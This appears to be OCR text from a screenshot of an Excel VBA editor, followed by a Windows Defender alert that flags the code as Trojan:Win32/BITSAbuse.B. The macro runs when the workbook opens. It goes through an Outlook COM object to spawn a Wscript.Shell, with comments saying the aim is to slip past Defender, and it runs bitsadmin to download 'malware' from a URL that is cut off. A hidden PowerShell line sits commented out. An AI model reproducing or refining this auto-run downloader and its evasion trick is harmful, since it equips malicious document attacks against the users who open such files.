 Debug Run Tools Add-Ins Window Help
Ln 12, Col 15
Book1.xlsm - ThisWorkbook (Code)
Workbook
Open
Sub Workbook_Open()
' frist create an outlook obj
' only process that is allowed to
' spwan child process and win defender won't catch
Set objOL = CreateObject("Outlook.Application")
' Create shell obj
Set WshShell = objOL.CreateObject("Wscript.Shell")
' execute the command from our new shell obj
WshShell.Run "bitsadmin /transfer malware /priority high https://dow
'Set WshShellExec = WshShell.Exec("powershell -windowstyle hidden -c
' read the output of the command
' MsgBox (WshShellExec.StdOut.ReadAll)
End Sub
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/BITSAbuse.B
8/3/2021 7:19 PM (Active)
Severe
Action options:
Remove
Allow on device
See details
Start actions
Scan options
Allowed threats
Protection history